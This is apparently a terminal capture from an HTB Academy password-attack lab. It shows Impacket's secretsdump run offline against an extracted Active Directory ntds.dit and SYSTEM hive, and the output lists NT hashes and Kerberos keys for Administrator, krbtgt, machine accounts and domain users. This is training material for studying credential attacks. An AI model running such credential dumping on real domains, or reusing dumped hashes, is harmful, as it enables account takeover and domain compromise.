 ┌──(kali㉿kali)-[~/Desktop/HTB-Academy/pass_attack]
└─$ python3 /opt/impacket/examples/secretsdump.py -ntds ntds.dit -system system.save -hashes lmhash:nthash LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×62649a98dea282e3c3df04cc5fe4c130
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 086ab260718494c3a503c47d430a92a4
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ILF-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8af61f67a96ac6fb352f192b1cfc6b56:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfa046b90861561034285ea9c3b4af2f:::
ILF.local\jmarston:1103:aad3b435b51404eeaad3b435b51404ee:2b391dfc6690cc38547d74b8bd8a5b49:::
ILF.local\cjohnson:1104:aad3b435b51404eeaad3b435b51404ee:5fd4475a10d66f33b05e7c2f72712f93:::
ILF.local\jstapleton:1108:aad3b435b51404eeaad3b435b51404ee:92fd67fd2f49d0e83744aa82363f021b:::
ILF.local\gwaffle:1109:aad3b435b51404eeaad3b435b51404ee:07a0bf5de73a24cb8ca079c1dcd24c13:::
LAPTOP01$:1111:aad3b435b51404eeaad3b435b51404ee:be2abbcd5d72030f26740fb531f1d7c4:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:a2bfeccd55aca0e53f893d1ae43abcdf0d6aa5793cd5d2dbe8c6f577cbbe5a35
Administrator:aes128-cts-hmac-sha1-96:84a147160d42613b0ffe0bd060dbca9c
Administrator:des-cbc-md5:3ec8540110d3e058
ILF-DC01$:aes256-cts-hmac-sha1-96:50d1401419bf8fe68aa149e67f327af59fc923653e3ebe212345883a3b92bb2d
ILF-DC01$:aes128-cts-hmac-sha1-96:f16761d510325e2640b31a9ef9e5350a
ILF-DC01$:des-cbc-md5:f20b1ae0e0f2986b
krbtgt:aes256-cts-hmac-sha1-96:4c3efde4c6ef4005e67a3d9aa09d91d9325518443e54a914f83839a2ed7d02ec
krbtgt:aes128-cts-hmac-sha1-96:69ef62ae6a467bca3e3aa07495b81a64
krbtgt:des-cbc-md5:6e1fa8f219daa82c
ILF.local\jmarston:aes256-cts-hmac-sha1-96:9e7d0ec693ff443437aae379ee87d07ed42d6745a4eab784eaa54ceff2fa2649